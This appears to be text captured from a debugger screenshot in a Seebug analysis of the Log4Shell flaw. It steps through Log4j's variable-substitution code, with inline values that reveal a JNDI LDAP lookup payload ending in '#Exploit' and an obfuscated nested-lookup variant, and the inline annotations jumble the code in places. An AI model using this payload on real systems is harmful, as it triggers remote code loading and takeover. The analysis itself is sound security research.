 if (valueDelimiterMatcher != null) {
final char [] varNameExprChars = varNameExpr.toCharArray();
int valueDelimiterMatchLen = 0;
for (int i = 0; i < varNameExprChars.length; i++) {
// if there's any nested variable when nested variable substitution disabled, then stop resolving name and default value.
if (!substitutionInVariablesEnabled substitutionInVariablesEnabled: true
&& prefixMatcher.isMatch(varNameExprChars, i, i, varNameExprChars.length) != 0) { prefixMatcher: "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatc
break;
}
if (valueEscapeDelimiterMatcher != null) {
int matchLen = valueEscapeDelimiterMatcher.isMatch(varNameExprChars, i); valueEscapeDelimiterMatcher: "org.apache.logging.log4j.core.lookup.StrMatcher$StringMat
if (matchLen != 0) {
String varNamePrefix = varNameExpr.substring(0, i) + Interpolator.PREFIX_SEPARATOR;
varName = varNamePrefix + varNameExpr.substring(i + matchLen - 1);
for (int j = i + matchLen; j < varNameExprChars.length; ++j){
if ((valueDelimiterMatchLen = valueDelimiterMatcher.isMatch(varNameExprChars, j)) != 0) {
varName = varNamePrefix + varNameExpr.substring(i + matchLen, j);
varDefaultValue = varNameExpr.substring(j + valueDelimiterMatchLen);
break;
}
}
break;
} else if ((valueDelimiterMatchLen = valueDelimiterMatcher.isMatch(varNameExprChars, i)) != 0) {
varName = varNameExpr.substring(0, i);
varDefaultValue = varNameExpr.substring(i + valueDelimiterMatchLen);
break;
}
} else if ((valueDelimiterMatchLen = valueDelimiterMatcher.isMatch(varNameExprChars, i)) != 0) { valueDelimiterMatcher: "org.apache.logging.log4j.core.lookup.StrMat
varName = varNameExpr.substring(0, i);
varDefaultValue = varNameExpr.substring(i + valueDelimiterMatchLen); varDefaultValue: null varNameExpr: "jndi:ldap://127.0.0.1:1333/#Exploit"
break;
}
}
}
// on the first call initialize priorVariables
if (priorVariables == null) {
priorVariables = new ArrayList<>();
priorVariables.add(new String(chars, offset, count: length + lengthChange)); chars: {$, {, $, {, 1, :, -, $, {, l, + 44 more} offset: 0 length: 54 lengthChange: 0
}
Seebug